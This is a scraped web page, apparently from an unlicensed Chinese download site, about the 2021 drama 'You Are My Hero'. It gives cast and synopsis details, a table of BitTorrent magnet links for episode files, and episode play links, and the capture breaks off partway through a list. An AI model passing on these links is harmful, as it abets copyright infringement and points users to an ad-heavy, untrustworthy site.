

--- FILE ---
content_type: text/html
request_url: https://www.66s6.net/dianshiju/guoju/15466.html
body_size: 10372
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>你是我的城池营垒[全集]-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="你是我的城池营垒 (2021)导演: 张彤编剧: 沐清雨 / 秦雯主演: 马思纯 / 白敬亭 / 王阳 / 姜珮瑶 / 陈昊类型: 爱情制片国家/地区: 中国大陆语言: 汉语普通话首播: 2021-03-1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item "><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item current_page_item"><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/dianshiju/">电视剧</a>&nbsp;>&nbsp;<a href="/dianshiju/guoju/">国剧</a>  &gt;  国剧                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>你是我的城池营垒[全集]</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/dianshiju/guoju/" title="查看国剧中的全部文章" rel="category tag">国剧</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/dianshiju/guoju/15466.html#respond" title="《你是我的城池营垒[全集]》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2021/0088.jpg"/>&nbsp;</p><p>◎译　　名　You Are My Hero<br/>◎片　　名　你是我的城池营垒<br/>◎年　　代　2021<br/>◎产　　地　中国大陆<br/>◎类　　别　爱情<br/>◎语　　言　汉语普通话<br/>◎上映日期　2021-03-11(中国大陆)<br/>◎豆瓣评分　8.1/10 from 25577 users<br/>◎集　　数　34<br/>◎导　　演　张彤 Tong Zhang<br/>◎编　　剧　秦雯 Wen Qin / 沐清雨<br/>◎主　　演　马思纯 Sichun Ma<br/>　　　　&nbsp; 　白敬亭 Jingting Bai<br/>　　　　&nbsp; 　王阳 Yang Wang<br/>　　　　&nbsp; 　姜珮瑶 Peiyao Jiang<br/>　　　　&nbsp; 　陈昊 Hao Chen<br/>　　　　&nbsp; 　张瑶 Yao Zhang<br/>　　　　&nbsp; 　罗昱焜 Yukun Luo<br/>　　　　&nbsp; 　郭泱 Yang Guo<br/>　　　　&nbsp; 　海佟 Hai Tong</p><p>◎简　　介</p><p>　　<br/>　　该剧根据作家沐清雨同名小说改编，讲述了新晋住院医生米佧在医院联合特警队组织的应急救援培训中，与特警精英邢克垒相识，从一开始因误会引发的敌对，到几次意外救援中邢克垒逐渐被米佧的勇敢坚强无私忘我吸引的浪漫爱情故事。</p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:3F4FE0BC0C924EED85E32D412827938CE708762C">01-14.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:5566D11A14D97CA63E116F1631A4099182E67732">15-20.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:F416E34A6B1A520A5FC8955E580E7B77AAE18481">21-22.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:4F0367DBA6AF1C883C47BA99A837C320139898CD">23-24.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:EA5418393EAADB3F6DC9244BB31DEF282DB17066">25-28.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:4A751CBBB42AF346A404827DDC632A4A8AD6570A">29-30.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:2A7158867642D19849301A763BCFD332F6E99158">31-34.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:A8E00E52883F0E0CACB05E074C04980C22F6688F">35-38.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:8842EF8E989BCDF4CA90E5575821F3B9650A1657">39-40.End.1080p.HD国语中字无水印.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:A0051B43406EA158742A8E4FAA6D4F46A44B1799">全集打包.4K.HD国语中字无水印.mp4</a></td></tr></tbody></table></p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=0&bf=0" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=1&bf=0" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=2&bf=0" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=3&bf=0" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=4&bf=0" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=5&bf=0" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=6&bf=0" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=7&bf=0" target= "_blank" class="lBtn" >第08集</a>
                    <a title='第09集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=8&bf=0" target= "_blank" class="lBtn" >第09集</a>
                    <a title='第10集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=9&bf=0" target= "_blank" class="lBtn" >第10集</a>
                    <a title='第11集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=10&bf=0" target= "_blank" class="lBtn" >第11集</a>
                    <a title='第12集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=11&bf=0" target= "_blank" class="lBtn" >第12集</a>
                    <a title='第13集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=12&bf=0" target= "_blank" class="lBtn" >第13集</a>
                    <a title='第14集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=13&bf=0" target= "_blank" class="lBtn" >第14集</a>
                    <a title='第15集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=14&bf=0" target= "_blank" class="lBtn" >第15集</a>
                    <a title='第16集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=15&bf=0" target= "_blank" class="lBtn" >第16集</a>
                    <a title='第17集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=16&bf=0" target= "_blank" class="lBtn" >第17集</a>
                    <a title='第18集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=17&bf=0" target= "_blank" class="lBtn" >第18集</a>
                    <a title='第19集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=18&bf=0" target= "_blank" class="lBtn" >第19集</a>
                    <a title='第20集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=19&bf=0" target= "_blank" class="lBtn" >第20集</a>
                    <a title='第21集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=20&bf=0" target= "_blank" class="lBtn" >第21集</a>
                    <a title='第22集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=21&bf=0" target= "_blank" class="lBtn" >第22集</a>
                    <a title='第23集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=22&bf=0" target= "_blank" class="lBtn" >第23集</a>
                    <a title='第24集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=23&bf=0" target= "_blank" class="lBtn" >第24集</a>
                    <a title='第25集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=24&bf=0" target= "_blank" class="lBtn" >第25集</a>
                    <a title='第26集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=25&bf=0" target= "_blank" class="lBtn" >第26集</a>
                    <a title='第27集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=26&bf=0" target= "_blank" class="lBtn" >第27集</a>
                    <a title='第28集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=27&bf=0" target= "_blank" class="lBtn" >第28集</a>
                    <a title='第29集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=28&bf=0" target= "_blank" class="lBtn" >第29集</a>
                    <a title='第30集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=29&bf=0" target= "_blank" class="lBtn" >第30集</a>
                    <a title='第31集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=30&bf=0" target= "_blank" class="lBtn" >第31集</a>
                    <a title='第32集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=31&bf=0" target= "_blank" class="lBtn" >第32集</a>
                    <a title='第33集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=32&bf=0" target= "_blank" class="lBtn" >第33集</a>
                    <a title='第34集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=33&bf=0" target= "_blank" class="lBtn" >第34集</a>
                    <a title='第35集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=34&bf=0" target= "_blank" class="lBtn" >第35集</a>
                    <a title='第36集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=35&bf=0" target= "_blank" class="lBtn" >第36集</a>
                    <a title='第37集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=36&bf=0" target= "_blank" class="lBtn" >第37集</a>
                    <a title='第38集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=37&bf=0" target= "_blank" class="lBtn" >第38集</a>
                    <a title='第39集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=38&bf=0" target= "_blank" class="lBtn" >第39集</a>
                    <a title='第40集' href= "/e/DownSys/play/?classid=6&id=15466&pathid1=39&bf=0" target= "_blank" class="lBtn" >第40集</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=0&bf=1" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=1&bf=1" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=2&bf=1" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=3&bf=1" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=4&bf=1" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=5&bf=1" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=6&bf=1" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=7&bf=1" target= "_blank" class="lBtn" >第08集</a>
                    <a title='第09集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=8&bf=1" target= "_blank" class="lBtn" >第09集</a>
                    <a title='第10集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=9&bf=1" target= "_blank" class="lBtn" >第10集</a>
                    <a title='第11集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=10&bf=1" target= "_blank" class="lBtn" >第11集</a>
                    <a title='第12集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=11&bf=1" target= "_blank" class="lBtn" >第12集</a>
                    <a title='第13集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=12&bf=1" target= "_blank" class="lBtn" >第13集</a>
                    <a title='第14集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=13&bf=1" target= "_blank" class="lBtn" >第14集</a>
                    <a title='第15集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=14&bf=1" target= "_blank" class="lBtn" >第15集</a>
                    <a title='第16集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=15&bf=1" target= "_blank" class="lBtn" >第16集</a>
                    <a title='第17集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=16&bf=1" target= "_blank" class="lBtn" >第17集</a>
                    <a title='第18集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=17&bf=1" target= "_blank" class="lBtn" >第18集</a>
                    <a title='第19集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=18&bf=1" target= "_blank" class="lBtn" >第19集</a>
                    <a title='第20集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=19&bf=1" target= "_blank" class="lBtn" >第20集</a>
                    <a title='第21集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=20&bf=1" target= "_blank" class="lBtn" >第21集</a>
                    <a title='第22集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=21&bf=1" target= "_blank" class="lBtn" >第22集</a>
                    <a title='第23集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=22&bf=1" target= "_blank" class="lBtn" >第23集</a>
                    <a title='第24集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=23&bf=1" target= "_blank" class="lBtn" >第24集</a>
                    <a title='第25集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=24&bf=1" target= "_blank" class="lBtn" >第25集</a>
                    <a title='第26集' href= "/e/DownSys/play/?classid=6&id=15466&pathid2=25&bf=1" target= "_blank" class="lBtn" >第26集</a>
